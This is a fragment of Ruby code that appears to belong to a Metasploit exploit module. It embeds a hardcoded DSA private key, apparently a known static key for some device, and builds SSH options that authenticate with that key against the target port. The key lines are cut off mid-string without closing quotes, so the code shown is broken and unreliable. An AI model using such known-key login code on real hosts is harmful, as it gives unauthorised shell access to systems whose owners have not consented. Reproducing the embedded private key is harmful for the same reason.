
    key_data = "-----BEGIN DSA PRIVATE KEY-----\n"

    key_data += "MIIBugIBAAKBgQCUw7F/vKJT2Xsq+fIPVxNC
    key_data += "q1qtQrJ/DOe3VjfUrSm7NN5NoIGOrGCSuQFt
    key_data += "xTfyu8LtntoikYKrlMB+UrmKDidvZ+7oWiC1
    key_data += "Yf3SYNtTYv8yzaV+X9yNr/AfAoGADAcEh2bd
    key_data += "gJzJcDLUrwmlMUmrXR2obDGfVQh46EFMeo/k
    key_data += "mpBnERKpLOTcWMxUyV8ETsz+9oz71YEMjmR1
    key_data += "O1PdlCkCgYBmhSl9CVPgVMv1xO8DAHVhM1hu
    key_data += "OC/nraaXFTBlqiQsvB8tzr4xZdbaI/QzVLKN
    key_data += "+0YAsw5Ja+bEZZvEVlAYnd10qRWrPeEY1txL
    key_data += "+sqSEhA35Le2kC4Y1/A=\n"

    key_data += "-----END DSA PRIVATE KEY-----\n"

    opts = {

      #:auth_methods => ['password', 'keyboard-intera
      :auth_methods => ['publickey'],

      :msframework  => framework,

      :msfmodule    => self,

      :port         => rport,

      :disable_agent => true,

      :config => true,

      :key_data     => key_data,

      #:password => pass,

      :record_auth_info => true,

      :proxies => datastore['Proxies']

    }

    opts
